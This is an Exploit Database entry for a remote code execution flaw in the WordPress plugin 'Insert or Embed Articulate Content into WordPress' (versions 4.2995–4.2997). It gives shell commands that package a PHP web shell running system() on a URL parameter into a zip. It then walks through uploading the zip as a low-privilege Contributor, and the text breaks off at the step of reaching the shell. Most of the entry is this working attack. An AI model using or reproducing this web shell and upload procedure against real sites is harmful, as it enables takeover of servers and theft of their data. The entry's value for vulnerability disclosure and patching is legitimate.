 EXPLOIT
DATABASE
WordPress Plugin Insert or Embed Articulate Content into WordPress - Remote Code Execution
EDB-ID:
46981
CVE:
N/A
EDB Verified:
Author:
XULCHIBALRAA
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-06-11
Vulnerable App:
# Exploit Title: Authenticated code execution in `insert-or-embed-articulate-content-into-wordpress` Wordpress plugin
# Description: It is possible to upload and execute a PHP file using the plugin option to upload a zip archive
# Date: june 2019
# Exploit Author: xulchibalraa
# Vendor Homepage: https://wordpress.org/plugins/insert-or-embed-articulate-content-into-wordpress/
# Software Link: https://downloads.wordpress.org/plugin/insert-or-embed-articulate-content-into-wordpress.4.2995.zip
# Version: 4.2995 <= 4.2997
# Tested on: Wordpress 5.1.1, PHP 5.6
# CVE : -
## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php
## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default even `Contributors` role have access to it)
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -> Insert (just like in tutorial https://youtu.be/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to